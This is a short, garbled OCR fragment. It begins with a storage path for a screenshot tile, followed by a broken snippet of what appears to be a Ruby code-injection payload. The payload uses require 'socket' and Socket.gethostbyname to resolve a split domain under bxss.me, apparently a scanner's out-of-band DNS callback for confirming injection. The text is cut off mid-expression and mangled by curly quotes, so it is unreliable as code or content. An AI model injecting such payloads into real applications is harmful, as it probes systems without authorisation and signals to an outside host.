
100).concat(69)+(require”socket”
Socket.gethostbyname(“hitdo”+”vzlpfngiebc24.b
xss.me.”)[3].to_s)+”